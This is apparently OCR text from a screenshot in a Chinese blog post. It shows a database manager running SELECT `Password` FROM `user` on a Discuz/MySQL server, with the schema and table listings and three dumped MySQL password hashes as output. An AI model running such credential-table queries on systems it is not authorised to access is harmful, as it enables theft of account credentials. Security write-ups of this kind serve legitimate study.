 配置 SELECT `Password` FROM `user` ORDER BY 1 DESC LIMIT 0,10 执行
执行成功!返回7行
information_schema
discuz
mysql
columns_priv
db
func
help_category
help_keyword
help_relation
help_topic
host
proc
procs_priv
tables_priv
time_zone
time_zone_leap_second
time_zone_name
time_zone_transition
time_zone_transition_type
user
Host (char(60))
User (char(16))
Password (char(41))
Select_priv (enum('N','Y'))
Insert_priv (enum('N','Y'))
Update_priv (enum('N','Y'))
Delete_priv (enum('N','Y'))
Create_priv (enum('N','Y'))
Password
*AC241830FFDDC8943AB31CBD47D758E79F7953EA
*04CA622715083C73ED23B5EACC8D2F63907845BA
*04CA622715083C73ED23B5EACC8D2F63907845BA
https://blog.csdn.net/huanghelouzi